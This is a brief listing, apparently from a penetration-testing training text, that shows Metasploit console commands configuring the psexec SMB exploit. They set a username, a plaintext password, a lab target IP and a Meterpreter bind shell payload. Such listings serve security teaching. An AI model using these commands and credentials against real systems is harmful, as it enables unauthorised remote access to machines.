 msf6 auxiliary(scanner/portscan/tcp) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set SMBUser luiza
SMBUser => luiza
msf6 exploit(windows/smb/psexec) > set SMBPass "BoccieDearAeroMeow1!"
SMBPass => BoccieDearAeroMeow1!
msf6 exploit(windows/smb/psexec) > set RHOSTS 172.16.5.200
RHOSTS => 172.16.5.200
msf6 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set LPORT 8000
LPORT => 8000
Listing 78 - Setting options for the psexec exploit module